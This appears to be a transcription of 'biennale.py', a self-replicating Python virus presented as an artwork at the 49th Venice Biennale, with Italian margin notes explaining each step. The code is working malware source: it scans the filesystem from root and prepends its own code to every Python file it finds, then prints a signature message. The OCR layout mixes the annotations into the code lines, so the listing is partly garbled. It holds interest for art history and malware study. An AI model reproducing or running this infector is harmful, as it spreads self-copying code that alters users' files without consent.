 # biennale.py ________________ go ____ to _____ 49th Biennale di Venezia
# HTTP://WWW.0100101110101101.ORG __ + __ [epidemiC] http://www.epidemic.ws
from dircache import * moduli → listdir
from string import * importati
import os, sys
from stat import *
def fornicate(guest): argomento definizione funzione
1 try:
soul = open(guest, "r") lettura
body = soul.read() tutto identificatore
soul.close() nome
if find(body, "[epidemiC]") == -1:
soul = open(guest, "w")
soul.write(mybody + "\n\n" + body)
soul.close()
except IOError: pass
def chat(party, guest):
2 if split(guest, ".")[-1] in ("py", "pyw"):
fornicate(party + guest)
def join(party):
try: LINK
if not S_ISLNK(os.stat(party)[ST_MODE]):
3 guestbook = listdir(party) path/dir
if party != "/": party = party + "/"
if not lower(party) in wank and not "__init__.py" in guestbook: elenco tutti file
for guest in guestbook: DIV
chat(party, guest)
join(party + guest) scende di una Dir
except OSError: pass
if __name__ == '__main__': non esegue il vir se importato come modulo
mysoul = open(sys.argv[0]) apre se stesso
mybody = mysoul.read() si legge
mybody = mybody[:find(mybody, "#"*3) + 3] trova la propria fine
mysoul.close() si chiude
4 blacklist = replace(split(sys.exec_prefix,":")[-1], "\\", "/")
if blacklist[-1] != "/": blacklist = blacklist + "/" (salta le
wank = [lower(blacklist), "/proc/", "/dev/"] Linux con Python)
join("/") invocazione di join da root
print ">     This file was contaminated by biennale.py, the world slowest virus."
print "Either Linux or Windows, biennale.py is definetely the first Python virus."
print "[epidemiC] http://www.epidemic.ws __ + __ HTTP://WWW.0100101110101101.ORG "
print "> ______________________ 49th Biennale di Venezia ______________________ <"
###
try exept intercetta errori
1 infetta
2 cerca la vittima